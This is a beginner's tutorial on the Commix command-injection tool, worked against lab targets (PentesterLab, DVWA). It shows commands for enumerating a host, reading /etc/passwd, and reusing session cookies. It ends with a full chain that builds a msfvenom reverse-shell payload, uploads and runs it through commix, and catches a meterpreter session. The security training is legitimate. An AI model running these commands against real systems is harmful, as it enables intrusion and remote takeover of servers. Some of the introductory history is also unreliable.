Commix-Command Injection Exploiter (Beginner’s Guide)
In this article, we learn how to use Commix from scratch by using all the basic commands and going all the way to the advanced ones.
Table of Content
- Introduction to command injection
- Introduction to Commix
- Working of Commix
- Types of Commix
- Requirements
Introduction to Command Injection
Command injection is also known as shell injection or OS injection. Command injection is one of the top 10 OWASP vulnerability. it’s an attack in which arbitrary commands of a host OS are executed through a vulnerable application. Such an attack is possible when a web application sends unsafe user data to the system shell. This user data can be in any form such as forms, cookies, HTTP headers, etc. Mostly the vulnerability command injection rises due to insufficient input validation. In this attack, the default functionality of the application is extended by an attacker who then executed the system commands with injecting code which makes it different from code injection.
The process of command injection was accidentally discovered in 1997 by a programmer in Norway. This accident led to the deletion of web pages of a site. SQL command injection is the most popular form of command injection. Through this attack, an attacker adds SQL code to the input box in order to gain access. Web applications are compulsory for such attacks as we communicate with the underlying OS via such web applications.
Introduction to Commix
Commix tool is automated for exploiting the vulnerability of command injection in web applications. This tool is written in python which means it is compatible with Linux, windows and mac. It comes pre-installed in Kali Linux, BlackArch and Parrot OS. This tool makes it very easy to find vulnerabilities related to command injection and then further exploit them. The user-friendliness of commix makes it very convenient for everyone, such as web developers, pen testers or security researchers, to use it.
It provides a user with a lot of options such as including the ability to specify parameters that you need to connect to host, enumeration of a victim, accessing files and their modification along with an offline mode. Hence, it’s a pretty useful asset in order to exploit command injection vulnerability.
Working of Commix
Commix has various command options which you can use to find and connect with the target application. Few of the options target URL is via data strings, HTTP headers, cookies and authentication parameters. There are various enumerations options present too. Commix supports two command injection techniques i.e. result-based command injection technique and blind command injection technique. Result based command injection occurs when the web application reflects commands back to the attacker. Whereas blind command injection technique persuades when the web application does not reflect the response.
Types of Command Injection in Commix
Result based command injection
This type of injection attack will let you deduce the result of the injected command through the result of a web application. It is further divided into two categories :
- Classic result based injection: This is the most commonly used type of command injection and is the simplest of all. Several common operators link genuine commands with the injected ones or exclude the initial commands altogether and execute the injected ones only. This further divides into 3 categories i.e. Shellshock, ICMP exfiltration, DNS exfiltration.
- Eval-Based technique: Attackers use this technique where the targeted web application is vulnerable to the eval() function. This eval function executes the peculiar code that is defined in the said function during run time.
Blind Command Injection
The main difference between the working of both types is how the attacker retrieves the data after executing the injected shell command. In cases where the web application does not provide any result back to the attacker, the attacker uses blind command injection. There are further two types of blind command injection :
- Time-based Technique: This technique delays the execution time of an injected command. By checking how much time the application takes to revert, the attacker can determine whether the command executed successfully or not.
- File-based Technique: If you cannot determine the result of the web application through its reaction, then this technique comes in handy as it allows you to write the set of commands to inject into the file accessible to the attacker. The way this technique works is similar to the result-based technique.
Requirements
- DVWA
- PentestLab
- Kali Linux
- Commix Tool

We will do some of the practicals in pentestlab for Linux and perform others on DVWA for Windows. Let’s start with the practical of commix. First, we will use the help command to check all the options we can use to exploit the target via commix.
commix –h
Then, let’s try and get a commix session using the URL. For this, use the URL that is vulnerable to the command injection, here, we will pentesterlab’s URL as shown in the image below :

Use the following command to have a commix session through URL :
commix -u <URL>
And so, with this command you get a commix(os_shell) as shown in the image below :

Exploiting Command Injection & Gathering Target Info
Now, let’s use the batch command to have the commix session by default and for this use the following command :
commix -u <URL> --batch

Then, as you can see in the above image, we have directly entered the session by default. Now, to get all the basic information about the target use the following command :
commix -u <URL> --all

As shown in the image above, using the above command will give you all the basic information about the target. Next, with the help of the following command we can know the current user of target :
commix –u <URL> --current-user

As a result of the above command, you can see in the above that the current user is www-data. Now, we can also find out the hostname by using the following command :
commix –u <URL> --hostname

Hence, the host is Debian. Now, the question is how we can determine whether the out target is rooted or not. So, for this, we have the following command :
commix –u <URL> --is-root

This way we found that our target was not rooted. Use the following command to have the information about the system :
commix –u <URL> --sys-info

Upon executing the above command, we now have the system information. To have information about users, use the following command :
commix –u <URL> --users

And this way, we have a list of all the users. Next command is used to know about the admin of the system :
commix –u <URL> --is-admin

And again you can see that the target is not the admin.
File Read and Further Enumeration
Now to read the contents of a desired file, we can use the following command :
commix –u <URL> --file-read=/etc/passwd

And the results of the above command are shown in the image above. Our next practicals are performed on DWVA (windows environment)
Captured the cookies of the submitted request using BurpSuite.

Now, we use this content of cookie to validate our session using the parameters ‘—cookie’ and ‘—data’. These two parameters send a data string to exploit the POST method and to validate our session simultaneously. For this, use the following command :
commix –u <URL> --cookie="security=low; PHPSESSID=2r9avccki91i3uq2eqlud8sg08" --data="ip=127.0.0.1&Submit=Submit"

With the help of above the command, we will directly have a session as shown in the image above.
Gaining Reverse Shell Access via Commix and Metasploit
Now, we will create a malware file using msfvenom. Type the following command to generate your malware :
msfvenom –p python/meterpreter/reverse_tcp lhost=192.168.1.100 lport=1234 –f raw > venom.py

Now, we will use the above file and upload it in our target by using the following command :
commix -u <URL> --cookie="PHPSESSID=4029asg19ejeuibfq30d7lc1o8; security=low" --data="ip=127.0.0.1&Submit=Submit" --file-write="/root/venom.py" --file-dest="/tmp/venom.py" --os-cmd="python /tmp/venom.py"

Now, the above command will upload and run our malware in the target machine. You can use multi/handler to get a session and for this use the following set of commands :
use exploit/multi/handler set payload python/meterpreter/reverse_tcp set lhost eth0 set lport 1234 run

To learn more about Website Hacking. Follow this Link.
And this way, as shown in the image, you will have a meterpreter session. This is how you can use commix, a third party automated tool, to your advantage.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here

Quite useful source. Thank you for article.